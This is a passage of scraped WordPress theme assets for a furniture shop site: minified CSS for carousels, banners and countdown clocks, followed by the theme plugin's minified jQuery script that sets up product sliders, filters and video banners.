.slick-arrow{line-height:1;font-size:120px}.products-carousel-2.carousel-style-2 .slick-arrow:hover{color:#000}.products-carousel-2.carousel-style-2 .slick-arrow-left{left:5%}.products-carousel-2.carousel-style-2 .slick-arrow-right{right:5%}.products-carousel-2.carousel-style-2 .filters-dropdown{margin-bottom:40px}.products-carousel-2.carousel-style-2 .filters-dropdown ul.option-set li{font-family:Poppins,Arial,sans-serif;color:#999;font-weight:600;text-transform:capitalize}.products-carousel-2.carousel-style-2 .filters-dropdown ul.option-set li a{font-size:16px}.products-carousel-2.carousel-style-2 .view-all{text-align:center;margin-top:50px}.products-carousel-2.carousel-style-2 .view-all .link{padding:25px 50px;font-size:18px;font-weight:700;text-transform:uppercase;color:#fff;background-color:#900;display:inline-block;transition:all 0.5s;line-height:1;letter-spacing:1px}.products-carousel-2.carousel-style-2 .view-all .link:hover{background-color:#000}.products-carousel-2.carousel-style-3{overflow:inherit}.products-carousel-2.carousel-style-3 .slick-arrow{line-height:1;font-size:60px}.products-carousel-2.carousel-style-3 .slick-arrow:hover{color:#000}.products-carousel-2.carousel-style-3 .slick-arrow-left{left:-60px}.products-carousel-2.carousel-style-3 .slick-arrow-right{right:-60px}.products-carousel-2.carousel-style-3 ul.products li.product.slick-current .product-content-thumbnails>a:before{display:none}.products-carousel-2.carousel-style-3.columns-4 ul.products li.product.slick-current+li+li+li .product-content-thumbnails>a:before{display:none}.products-carousel-2.carousel-style-3.columns-5 ul.products li.product.slick-current+li+li+li+li .product-content-thumbnails>a:before{display:none}.products-carousel-2.carousel-style-3.columns-3 ul.products li.product.slick-current+li+li .product-content-thumbnails>a:before{display:none}.products-carousel-2.carousel-style-3 .filters-dropdown{margin-bottom:40px}.products-carousel-2.carousel-style-3 .filters-dropdown ul.option-set li{font-family:Poppins,Arial,sans-serif;color:#999;font-weight:400;text-transform:capitalize;padding:0 15px}.products-carousel-2.carousel-style-3 .filters-dropdown ul.option-set li a{font-size:16px}.products-carousel-2.carousel-style-3 .view-all{text-align:center;margin-top:40px}.products-carousel-2.carousel-style-3 .view-all .link{font-size:18px;font-weight:600;color:#000;display:inline-block;text-transform:uppercase;transition:all 0.5s;line-height:1;border-bottom:1px solid #000}.products-carousel-2.carousel-style-3 .view-all .link:hover{color:#900;border-color:#900}.mrbara-image-box{padding:25px;background-color:#fff;transition:all 0.5s;text-align:center}.mrbara-image-box .sep{display:block}.mrbara-image-box .title{font-size:30px;color:#000;text-align:center;letter-spacing:-1px;line-height:1;margin-top:35px;position:relative;display:inline-block;transition:all 0.5s}.mrbara-image-box .title:after{position:absolute;width:0;height:1px;content:"";background-color:#000;bottom:-2px;right:0;transition:all 0.35s}.mrbara-image-box .desc{text-align:center;margin-top:30px;padding:0 30px}.mrbara-image-box .desc ul{list-style:none;padding-left:0}.mrbara-image-box .desc ul li a{font-size:14px;color:#999;transition:all 0.5s;font-weight:500;position:relative}.mrbara-image-box .desc ul li a:after{position:absolute;bottom:1px;right:0;width:0;content:"";background-color:#000;height:1px;transition:all 0.35s}.mrbara-image-box .desc ul li a:hover{color:#000}.mrbara-image-box .desc ul li a:hover:after{right:auto;left:0;width:100%}.mrbara-image-box:hover .title:after{width:100%;left:0;right:auto}.mrbara-image-box.box-shadow:hover{-webkit-box-shadow:0 25px 80px -15px rgba(0,0,0,.3);-moz-box-shadow:0 25px 80px -15px rgba(0,0,0,.3);box-shadow:0 25px 80px -15px rgba(0,0,0,.3)}.mrbara-image-box.box-shadow:hover .title:after{display:none}.mrbara-image-box.style2{padding:0;background-color:transparent}.mrbara-image-box.style2 .title{font-size:18px;color:#000;margin-top:35px;margin-bottom:0;transition:0.5s;display:inline-block}.mrbara-image-box.style2 .desc{padding-bottom:30px}.mrbara-info-box .info-title{color:#000;font-size:72px;font-weight:600;letter-spacing:-.025em;line-height:1;margin:0 0 30px}.mrbara-info-box .info-title span{display:block}.mrbara-info-box .info-desc h5{font-size:14px;font-weight:600;font-family:Poppins,Arial,sans-serif;letter-spacing:.5em;text-transform:uppercase;margin:0 0 20px;padding-top:20px}.mrbara-info-box .info-desc p{margin-bottom:0}.mrbara-info-box .info-desc .old-price{font-family:Poppins,Arial,sans-serif;font-weight:400;color:#999;text-decoration:line-through;display:block;line-height:1;padding-bottom:10px}.mrbara-info-box .info-desc .new-price{font-size:30px;font-weight:600;color:#690;font-family:Poppins,Arial,sans-serif;line-height:1;display:block;padding-bottom:10px}.mrbara-info-box .mr-button{transition:0.5s ease-in;border-radius:29px;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;line-height:58px;min-width:200px;padding:0 25px;position:relative;border-width:0;letter-spacing:2px;background-color:#c33;display:inline-block;margin-top:50px}.mrbara-info-box .mr-button:hover{background-color:#900}.mrbara-info-box .mr-button:before{content:"";position:absolute;top:50%;left:50%;display:inline-block;height:43px;min-width:168px;box-shadow:0 12px 40px rgba(0,0,0,.5);transform:translate(-50%,-50%);border-radius:22px;z-index:-1}.mrbara-banner-large{position:relative;padding-top:200px;padding-bottom:200px}.mrbara-banner-large.parallax{background-attachment:fixed;background-position:center center}.mrbara-banner-large .banner-overlay{position:absolute;width:100%;height:100%;content:"";top:0;left:0}.mrbara-banner-large .banner-content{max-width:970px;margin:0 auto;text-align:center;position:relative;z-index:999}.mrbara-banner-large .banner-content .title{font-size:48px;color:#000;line-height:1;margin-bottom:15px}.mrbara-banner-large .banner-content .title p{margin-bottom:0}.mrbara-banner-large .banner-content .sub-title{font-size:18px;color:#000;border-bottom:1px solid #000;line-height:1;display:inline-block}.mrbara-banner-large .banner-content .view-more{margin-top:40px}.mrbara-banner-large .banner-content .view-more .link{font-size:14px;font-weight:600;display:inline-block;line-height:50px;min-width:140px;padding:0 30px;background-color:#2d2d2d;color:#fff;transition:all 0.5s;border-radius:5px}.mrbara-banner-large .banner-content .view-more .link:hover{background-color:#900}.mrbara-banner-large.light-skin .banner-content .sub-title,.mrbara-banner-large.light-skin .banner-content .title{color:#fff}.mrbara-banner-large.light-skin .banner-content .sub-title{border-color:#fff}.mr-info-banners{margin-left:-15px;margin-right:-15px}.mr-info-banners .heading{margin-bottom:75px}.mr-info-banners .heading .info-title{padding-right:15px;padding-left:15px;font-size:48px;font-weight:600;text-align:center;color:#000}.mr-info-banners .heading .info-desc{padding-right:15px;padding-left:15px;text-align:center;font-size:18px}.mr-info-banners .banner-item,.mr-info-banners .banner-sizer{float:left;padding:15px;width:25%}.mr-info-banners .banner-item{float:left;padding:15px;width:25%}.mr-info-banners .banner-item .banner-grid{position:relative}.mr-info-banners .banner-item .banner-grid.no-image{display:flex;align-items:center}.mr-info-banners .banner-item .banner-grid.link-hover .banner-desc{transform:translateY(40px);transition:0.5s}.mr-info-banners .banner-item .banner-grid.link-hover .link{opacity:0}.mr-info-banners .banner-item .banner-grid.link-hover:hover .banner-desc{transform:translateY(0)}.mr-info-banners .banner-item .banner-grid.link-hover:hover .link{opacity:1;color:#900}.mr-info-banners .banner-item .banner-grid.no-image .sc-content,.mr-info-banners .banner-item .banner-grid.no-image .newsletter-content{position:static;transform:none}.mr-info-banners .banner-item .banner-grid.dark-skin .banner-content .b-title{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .banner-content .desc{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .banner-content .link{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .sc-content{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .sc-content .sc-title{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .sc-content .sc-title:after{background-color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .sc-content .sc-desc ul.socials li a{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .sc-content .sc-desc ul.socials li a:hover{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .newsletter-content{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .newsletter-content .nl-title{color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .newsletter-content .nl-title:after{background-color:#fff}.mr-info-banners .banner-item .banner-grid.dark-skin .newsletter-content .mc4wp-form input[type='email']{background-color:transparent;border-bottom:1px solid #999}.mr-info-banners .banner-item .banner-grid.dark-skin .newsletter-content .mc4wp-form:after{color:#fff}.mr-info-banners .banner-item .banner-content{position:absolute;bottom:45px;left:50px;right:50px;color:#999;transition:0.35s}.mr-info-banners .banner-item .banner-content .banner-desc{padding-bottom:20px}.mr-info-banners .banner-item .banner-content .b-title{font-size:36px;color:#000;font-weight:600;line-height:1;margin-bottom:5px}.mr-info-banners .banner-item .banner-content .desc p{margin-bottom:0}.mr-info-banners .banner-item .banner-content .link{text-transform:uppercase;font-weight:600;color:#000;transition:0.5s;display:block}.mr-info-banners .banner-item .banner-content .link i{padding-left:10px}.mr-info-banners .banner-item .banner-content .link:hover{color:#900}.mr-info-banners .banner-item .sc-content{position:absolute;top:50%;transform:translate(0,-50%);padding:20px 25px 20px 45px;left:0;color:#999;width:100%}.mr-info-banners .banner-item .sc-content .sc-title{font-size:36px;font-weight:600;color:#000;line-height:1;padding-bottom:35px;position:relative;margin-bottom:50px}.mr-info-banners .banner-item .sc-content .sc-title:after{position:absolute;bottom:0;left:0;content:"";background-color:#000;height:1px;width:72px}.mr-info-banners .banner-item .sc-content .sc-desc ul.socials{margin-top:10px;padding:0}.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li{list-style:none;display:inline-block;padding-right:20px}.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li:last-child{padding-right:0}.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li a{font-size:16px;width:20px;height:20px;overflow:hidden;display:block;color:#666}.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li a:hover{color:#900}.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li a i{width:20px;height:20px}.mr-info-banners .banner-item .sc-content .sc-desc .mr-number-phone{font-size:24px}.mr-info-banners .banner-item .sc-content p{margin-bottom:0}.mr-info-banners .banner-item .newsletter-content{position:absolute;top:50%;transform:translate(0,-50%);padding:20px 45px;left:0;color:#999;width:100%}.mr-info-banners .banner-item .newsletter-content .nl-title{font-size:36px;font-weight:600;color:#000;line-height:1;padding-bottom:35px;position:relative;margin-bottom:50px}.mr-info-banners .banner-item .newsletter-content .nl-title span{color:#900}.mr-info-banners .banner-item .newsletter-content .nl-title:after{position:absolute;bottom:0;left:0;content:"";background-color:#000;height:1px;width:72px}.mr-info-banners .banner-item .newsletter-content .nl-desc p{margin-bottom:0}.mr-info-banners .banner-item .newsletter-content .mc4wp-form{margin-top:60px;position:relative}.mr-info-banners .banner-item .newsletter-content .mc4wp-form input[type='email']{line-height:65px;height:65px;width:100%;border:none;border-radius:3px;padding-right:30px;padding-left:30px}.mr-info-banners .banner-item .newsletter-content .mc4wp-form:after{position:absolute;content:"\f30f";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);right:30px;font-size:30px;color:#999;top:18px}.mr-info-banners .banner-item .newsletter-content .mc4wp-form input[type='submit']{position:absolute;right:28px;top:12px;opacity:0;width:30px;height:40px;padding:0;border:none;z-index:100}.mr-info-banners .banner-full{width:50%}.mr-info-banners .banner-wide{width:50%}.mr-info-banners.style-2 .heading .info-title{font-weight:400;font-family:Prata,"Times New Roman",serif}.mr-info-banners.style-2 .banner-item .banner-content .b-title{font-weight:400;margin-bottom:10px;font-family:Prata,"Times New Roman",serif}.mr-info-banners.style-2 .banner-item .sc-content .sc-title{font-weight:400;font-family:Prata,"Times New Roman",serif}.mr-info-banners.style-2 .banner-item .newsletter-content .nl-title{font-weight:400;font-family:Prata,"Times New Roman",serif}.product-category-box{overflow:hidden;display:flex;background-color:#fff}.product-category-box .cats-info{width:20%;float:left;padding:30px 30px 65px;border-top:3px solid #900;position:relative}.product-category-box .cats-info h2{line-height:1;margin-top:0;font-size:24px;font-weight:600;margin-bottom:45px}.product-category-box .cats-info .cat-title{color:#900}.product-category-box .cats-info .sub-cats{margin:0;padding:0}.product-category-box .cats-info .sub-cats li{list-style:none;margin:10px 0}.product-category-box .cats-info .sub-cats li a{color:#000}.product-category-box .cats-info .sub-cats li a:hover{color:#999}.product-category-box .cats-info .footer-link{position:absolute;bottom:40px;left:30px}.product-category-box .cats-info .footer-link .link{font-size:14px;color:#999;font-style:italic}.product-category-box .images-slider{width:22%;float:left}.product-category-box .images-slider .owl-controls .owl-pagination{position:absolute;bottom:20px;width:100%;padding:0 10px;text-align:center}.product-category-box .images-slider .owl-controls .owl-page span{width:10px;height:10px;transition:0.5s}.product-category-box .products-box{width:58%;float:left;clear:none;margin-top:-1px}.product-category-box .products-box ul.products{margin-right:0;margin-left:0}.product-category-box .products-box li{width:33.33%;padding-left:0;padding-right:0;margin-bottom:0;text-align:center;position:relative}.product-category-box .products-box li:after{position:absolute;right:0;top:0;height:110%;width:1px;border-right:1px solid #e0e0e0;content:""}.product-category-box .products-box li .product-list{padding:15px}.product-category-box .products-box li .product-cat{display:none}.product-category-box .products-box li .price{text-align:center;color:#690;display:block}.product-category-box .products-box li .price del{font-size:12px;color:#999;padding-right:7px}.product-category-box .products-box li .price ins{color:#c33;text-decoration:none}.product-category-box .products-box li .product-thumbnail{padding:6px 10px 10px;display:block}.product-category-box .products-box li .product-title{color:#000;font-weight:600;line-height:1.2;display:block}.product-category-box .products-box li .btn-add-to-cart{display:none}.product-category-box .products-box li:nth-child(3n+1){clear:both;border-top:1px solid #e0e0e0}.product-category-box .products-box li:nth-child(3n+2){border-top:1px solid #e0e0e0}.product-category-box .products-box li:nth-child(3n+3){border-top:1px solid #e0e0e0}.product-category-box .products-box li:nth-child(3n):after{border:none}.product-category-box .products-box li:hover .product-title{text-decoration:underline}.product-category-box.product-category-box-2{display:block;position:relative;z-index:10}.product-category-box.product-category-box-2 .images-slider{width:100%}.product-category-box.product-category-box-2 h2{margin:0;font-size:16px;font-weight:600;font-family:Poppins,Arial,sans-serif}.product-category-box.product-category-box-2 .cat-title{padding:15px 0 13px 45px;display:block;color:#fff;text-transform:uppercase;position:relative}.product-category-box.product-category-box-2 .cat-title .cat-icon{position:absolute;top:16px;left:22px}.product-category-box.product-category-box-2:hover .cat-title{text-decoration:underline}.wpb_text_column p{margin-bottom:0}@-moz-document url-prefix(){.product-carousel.woocommerce ul.products li.product .price,.mrbara-banner.banner-style3 h3{font-weight:300}}.admin-bar .left-side-menu-icon{top:64px}.left-side-menu-icon{position:fixed;top:30px;left:35px;z-index:9999;display:none}.left-side-menu-icon ul{margin:0;padding:0}.left-side-menu-icon ul li{display:block;margin:0}.left-side-menu-icon ul li a{height:50px;line-height:50px;display:block;color:#fff;position:relative;padding-left:50px}.left-side-menu-icon ul li a:hover .cat-title{z-index:99;transition:all 0.5s;transform:translateX(50px);opacity:1}.left-side-menu-icon ul li a:hover .cat-icon{background-color:transparent;color:#fff}.left-side-menu-icon ul li a.active .cat-icon{background-color:transparent;color:#fff}.left-side-menu-icon ul li .cat-title{padding-left:15px;padding-right:15px;position:absolute;left:0;top:0;transition:all 0.5s;z-index:-9999;white-space:nowrap;transform:translateX(0);width:auto;opacity:0}.left-side-menu-icon ul li .cat-icon{width:50px;height:50px;text-align:center;font-size:18px;line-height:1;position:absolute;top:0;left:0;background-color:#fff;color:#000;transition:0.35s}.left-side-menu-icon ul li .cat-icon:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.posts-carousel .title{padding-bottom:20px;border-bottom:1px solid #e1e1e1;line-height:1.2;font-size:18px;color:#000}.posts-carousel .posts-list{margin-left:-15px;margin-right:-15px;margin-top:20px}.posts-carousel .posts-list .single_blog_item{padding-left:15px;padding-right:15px;margin:20px 0;width:100%;overflow:hidden}.posts-carousel .posts-list .single_blog_item .entry-image{width:80px;float:left}.posts-carousel .posts-list .single_blog_item .post-title{padding-left:100px;margin:0;line-height:1.2;font-family:Poppins,Arial,sans-serif;font-size:14px}.posts-carousel .posts-list .single_blog_item .p-title{font-weight:600;color:#000;display:block;padding-bottom:10px}.posts-carousel .posts-list .single_blog_item .entry-date{font-size:12px;color:#999;font-weight:400}.posts-carousel .posts-list .single_blog_item:hover .p-title{text-decoration:underline}.posts-carousel .owl-controls .owl-buttons div{top:-54px;right:15px;background-color:transparent;width:auto;height:auto;color:#999;font-size:20px}.posts-carousel .owl-controls .owl-buttons div:hover{color:#000}.posts-carousel .owl-controls .owl-buttons div.owl-next i:before{content:"\f3d3"}.posts-carousel .owl-controls .owl-buttons div.owl-prev{right:40px;left:auto}.posts-carousel .owl-controls .owl-buttons div.owl-prev i:before{content:"\f3d2"}.top-promotion .flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.top-promotion .flip-wrapper{display:inline-block;margin-right:15px}.top-promotion .flip-wrapper:last-child{margin-right:0}.top-promotion .flip-wrapper .flip-clock-label{display:block}.top-promotion .flip-clock-wrapper a:hover{color:#fff}.top-promotion .flip-clock-wrapper ul{list-style:none}.top-promotion .flip-clock-wrapper{text-align:center;position:relative;width:100%}.top-promotion .flip-clock-wrapper ul{position:relative;float:left;width:67px;height:61px;line-height:63px;padding:0;margin-bottom:0;border-radius:0;display:block;box-shadow:0 0 31px -6px rgba(0,0,0,.75);margin-bottom:5px}.top-promotion .flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:68px;margin-bottom:0}.top-promotion .flip-clock-wrapper ul li:first-child{z-index:2}.top-promotion .flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.top-promotion .flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.top-promotion .flip-clock-wrapper ul li a .up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.top-promotion .flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:rgba(0,0,0,.4)}.top-promotion .flip-clock-wrapper ul li a .down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0}.top-promotion .flip-clock-wrapper ul li a .inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#fff;text-align:center;background-color:#633;font-size:36px;font-weight:400}.top-promotion .flip-clock-wrapper ul li a .up .inn{top:0}.top-promotion .flip-clock-wrapper ul li a .down .inn{bottom:0}.top-promotion .flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.top-promotion .flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd 0.5s 0.5s linear both;-moz-animation:asd 0.5s 0.5s linear both;animation:asd 0.5s 0.5s linear both;z-index:5}.top-promotion .flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn 0.5s 0.5s linear both;-moz-animation:turn 0.5s 0.5s linear both;animation:turn 0.5s 0.5s linear both}.top-promotion .flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 0.5s linear both;-moz-animation:turn2 0.5s linear both;animation:turn2 0.5s linear both}.top-promotion .flip-clock-wrapper ul li.flip-clock-active{z-index:3}

--- FILE ---
content_type: text/javascript
request_url: https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/mrbara-vc-addons/assets/js/frontend.js?ver=1719143867
body_size: 4335
content:
var mrbara=mrbara||{},mrbaraShortCode=mrbaraShortCode||{},wc_add_to_cart_variation_params=wc_add_to_cart_variation_params||{},FlipClock=FlipClock||{};(function($){'use strict';$(function(){$('.mrbara-banner').each(function(){var fwidth=$(this).find('.text').width(),fleft=((fwidth/2)-10)*-1;if($(this).hasClass('text-position-left')){$(this).find('.text').css('left',fleft)}else{$(this).find('.text').css('right',fleft)}});productsCarousel();productsCarousel2();productsTabsCarousel2();productsTabsCarousel();productsPicks();slidersCarousel();imagesCarousel();imagesCarouselVertical();productsimagesCarousel();testimonialCarousel();mrbaraMaps();instagramCarousel();productsHotDealCarousel();productCatsImagesCarousel();leftSideMenuIcon();postsCarousel();$(window).on('resize',function(){infoBanner();$('.section-title-ver ').each(function(){var sWidth=$('.site-content').width(),wParent=$(this).parent().width(),left=(sWidth-wParent)/2,fwidth=$(this).find('.title').width();if($(this).hasClass('align-right')){fwidth=0}
$(this).css({width:sWidth,left:(left*-1)+15,top:fwidth})})}).trigger('resize');function infoBanner(){var bHieght='auto',wWidth=$(window).width();if($('body').hasClass('boxed')){wWidth=$('.site').width()}
if(wWidth>767){bHieght=$('.info-banners-content').find('.info-banner-normal').height()}
$('.info-banners-content').find('.banner-item .no-image').css({'min-height':bHieght})}
var $parallaxsRow=$('.vc_row.parallax');for(var i=0;i<$parallaxsRow.length;i++){$($parallaxsRow[i]).parallax('50%',0.6)}
var $parallaxs=$('.mrbara-banner-large.parallax');for(var j=0;j<$parallaxs.length;j++){$($parallaxs[j]).parallax('50%',0.6)}
$(window).load(function(){$('.mrbara-grid-cats').find('ul.products').isotope({itemSelector:'li.product',layoutMode:'fitRows'})});$('.mrbara-grid-cats').find('.filters-dropdown').on('click','a',function(e){e.preventDefault();var selector=$(this).attr('data-option-value');$(this).parents('.mrbara-grid-cats').find('ul.products').isotope({filter:selector,layoutMode:'fitRows'});$(this).parents('ul').find('a').removeClass('selected');$(this).addClass('selected')});$('.mrbara-countdown').each(function(){var diff=$(this).find('.sale-price-date').html();$(this).find('.sale-price-date').FlipClock(diff,{clockFace:'DailyCounter',countdown:!0,labels:[mrbaraShortCode.days,mrbaraShortCode.hours,mrbaraShortCode.minutes,mrbaraShortCode.seconds]})});$('.video-banner').on('click','.status',function(e){e.preventDefault();var $el=$(this),$banner=$el.closest('.video-banner'),video=$el.closest('.video-banner').find('video')[0];if(video.paused){$banner.addClass('playing');video.play()}else{$banner.removeClass('playing');video.pause()}});function productsCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productsCarousel==='undefined'){return}
$.each(mrbaraShortCode.productsCarousel,function(id,productsData){var number=4,singleItem=!1;if(productsData.number<4){number=productsData.number}
if(productsData.number==1){singleItem=!0}
$(document.getElementById(id)).find('ul.products').owlCarousel({direction:mrbaraShortCode.direction,singleItem:singleItem,items:productsData.number,navigation:productsData.navigation,autoPlay:productsData.autoplay,pagination:productsData.pagination,slideSpeed:1000,paginationSpeed:1000,itemsDesktop:[1550,number],itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-thin-left"></i>','<i class="ion-ios-arrow-thin-right"></i>'],afterInit:function(event){var current=this.currentItem;event.find('.owl-item').eq(current).addClass('active');event.find('.owl-item').eq(current+productsData.number-1).addClass('active')},afterMove:function(event){var current=this.currentItem;event.find('.owl-item').removeClass('active');event.find('.owl-item').eq(current).addClass('active');event.find('.owl-item').eq(current+productsData.number-1).addClass('active')}})})}
function productsCarousel2(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productsCarousel2==='undefined'){return}
$.each(mrbaraShortCode.productsCarousel2,function(id,productsData){var $productsID=$(document.getElementById(id));var rtl=!1;if(mrbaraShortCode.direction=='rtl'){rtl=!0}
$productsID.find('ul.products').slick({slidesToShow:productsData.number,slidesToScroll:1,prevArrow:productsData.prev,nextArrow:productsData.next,autoplay:productsData.autoplay,autoplaySpeed:productsData.speed,arrows:productsData.navigation,dots:!0,rtl:rtl,responsive:[{breakpoint:1030,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:2}},{breakpoint:500,settings:{slidesToShow:1}}]});$productsID.find('.filters-dropdown').on('click','a',function(e){e.preventDefault();$productsID.find('.filters-dropdown a').removeClass('selected');$(this).addClass('selected');var value=$(this).data('option-value');$productsID.find('ul.products').slick('slickUnfilter');if(value!='*'){$productsID.find('ul.products').slick('slickFilter',value)}})})}
function productsTabsCarousel2(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productsTabsCarousel2==='undefined'){return}
$.each(mrbaraShortCode.productsTabsCarousel2,function(id,productsData){var items=productsData.columns;if(items>3){items=items-1}
$(document.getElementById(id)).find('ul.products').owlCarousel({items:productsData.columns,navigation:!1,autoPlay:productsData.autoplay,pagination:productsData.pagination,slideSpeed:1000,paginationSpeed:1000,itemsDesktopSmall:[1200,items],itemsTablet:[979,2],itemsMobile:[480,1]})})}
function productsTabsCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productsTabsCarousel1==='undefined'){return}
$.each(mrbaraShortCode.productsTabsCarousel1,function(id,productsData){if(productsData.is_carousel===1){$(document.getElementById(id)).find('ul.products').owlCarousel({direction:mrbaraShortCode.direction,items:productsData.items,pagination:!0,autoPlay:productsData.autoplay,navigation:productsData.navigation,slideSpeed:1000,paginationSpeed:1000,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:['<i class="ion-ios-arrow-thin-left"></i>','<i class="ion-ios-arrow-thin-right"></i>']})}})}
function productsPicks(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productsPicks==='undefined'){return}
$.each(mrbaraShortCode.productsPicks,function(id,productsData){$(document.getElementById(id)).find('ul.products').owlCarousel({direction:mrbaraShortCode.direction,items:productsData.number,navigation:productsData.navigation,autoPlay:productsData.autoplay,pagination:productsData.pagination,slideSpeed:1000,paginationSpeed:1000,itemsDesktopSmall:[1200,3],itemsTablet:[979,2],itemsMobile:[480,1],navigationText:[productsData.prev,productsData.next]})})}
progressCircle();function progressCircle(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.progressbar==='undefined'){return}
$.each(mrbaraShortCode.progressbar,function(id,productsData){$(document.getElementById(id)).circleProgress({value:productsData.value,size:productsData.size,lineCap:'square',fill:{color:productsData.color},thickness:productsData.width,startAngle:-Math.PI/2})})}
function slidersCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.slidersCarousel==='undefined'){return}
$.each(mrbaraShortCode.slidersCarousel,function(id,slidersData){var $wrap=$(document.getElementById(id)),$frame=$wrap.find('.sliders-frame');var options={horizontal:1,activateOn:'click',activateMiddle:1,itemNav:'forceCentered',startAt:slidersData.active_slide,scrollBar:$wrap.find('.scrollbar'),pagesBar:$wrap.find('.pages'),activatePageOn:'click',speed:1000,easing:'easeInOutCubic',clickBar:1,dragHandle:1,dynamicHandle:1,touchDragging:1,smart:1,cycleBy:'items',cycleInterval:slidersData.speed,pauseOnHover:1,startPaused:slidersData.autoplay,prev:$wrap.find('.btn-prev'),next:$wrap.find('.btn-next')};var $sliders=new Sly($frame,options);$sliders.on('load move',function(){$wrap.addClass('loaded')});$sliders.init();$(window).resize(function(){var wWidth=$(window).width(),sWidth=wWidth-60;if($('body').hasClass('boxed')){wWidth=$('.site').width()}
if(wWidth<1024){sWidth=wWidth-30}
if($('body').hasClass('header-top-style-2')){if(wWidth>1024){sWidth=sWidth-300}
if(wWidth<1500){$('.mr-sliders').find('.mr-slider').width(sWidth)}else{$('.mr-sliders').find('.mr-slider').removeAttr('style')}}else{if(wWidth<1200){$('.mr-sliders').find('.mr-slider').width(sWidth)}else{$('.mr-sliders').find('.mr-slider').removeAttr('style')}}
$sliders.reload()})})}
function instagramCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.instagramCarousel==='undefined'){return}
$.each(mrbaraShortCode.instagramCarousel,function(id,instagramData){$(document.getElementById(id)).find('.ins-list').owlCarousel({direction:mrbaraShortCode.direction,items:instagramData.number,navigation:!1,autoPlay:instagramData.autoplay,pagination:instagramData.pagination,slideSpeed:800,paginationSpeed:1000,itemsDesktopSmall:[991,instagramData.number-1],itemsTablet:[768,3],itemsMobile:[480,1]})})}
function imagesCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.imagesCarousel==='undefined'){return}
$.each(mrbaraShortCode.imagesCarousel,function(id,imageData){$(document.getElementById(id)).owlCarousel({direction:mrbaraShortCode.direction,items:imageData.number,navigation:!1,autoPlay:imageData.autoplay,pagination:!0,slideSpeed:800,paginationSpeed:1000,itemsTablet:[768,3],itemsMobile:[320,1]})})}
function imagesCarouselVertical(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.imagesCarouselVertical==='undefined'){return}
$.each(mrbaraShortCode.imagesCarouselVertical,function(id,imageData){$(document.getElementById(id)).bxSlider({mode:'vertical',controls:!0,pager:!1,auto:imageData.autoplay,pause:imageData.pause,autoHover:!0,nextText:'<i class="ion-ios-arrow-down"></i>',prevText:'<i class="ion-ios-arrow-up"></i>'})})}
function productsimagesCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.productsimagesCarousel==='undefined'){return}
$.each(mrbaraShortCode.productsimagesCarousel,function(id,imageData){$(document.getElementById(id)).find('.products').owlCarousel({direction:mrbaraShortCode.direction,items:8,navigation:imageData.navigation,autoPlay:imageData.autoplay,pagination:!1,slideSpeed:800,paginationSpeed:1000,navigationText:['<i class="ion-ios-arrow-left"></i>','<i class="ion-ios-arrow-right"></i>'],itemsDesktop:[1199,6],itemsDesktopSmall:[979,5],itemsTablet:[768,3],itemsMobile:[320,1]})})}
function testimonialCarousel(){if(mrbaraShortCode.length===0||typeof mrbaraShortCode.testimonial==='undefined'){return}
$.each(mrbaraShortCode.testimonial,function(id,testimonialData){$(document.getElementById(id)).owlCarousel({direction:mrbaraShortCode.direction,singleItem:!0,navigation:testimonialData.navigation,autoPlay:testimonialData.autoplay,pagination:!0,slideSpeed:800,paginationSpeed:1000,navigationText:['<span class="ion-ios-arrow-left"></span>','<span class="ion-ios-arrow-right"></span>']})})}
